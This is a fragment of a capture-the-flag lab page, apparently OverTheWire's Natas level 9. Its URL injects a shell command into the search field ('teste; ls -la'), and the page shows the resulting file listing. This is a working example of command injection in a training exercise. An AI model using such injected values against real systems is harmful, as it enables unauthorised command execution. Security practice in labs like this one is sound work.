 natas9.natas.labs.overthewire.org/?needle=teste%3B+ls+-la&submit=Search
NATAS9
We Chall
SUBMIT
TOKEN
Find words containing: Search
Output:
-rw-r----- 1 natas9 natas9 460878 Apr 23 18:01 dictionary.txt
View sourcecode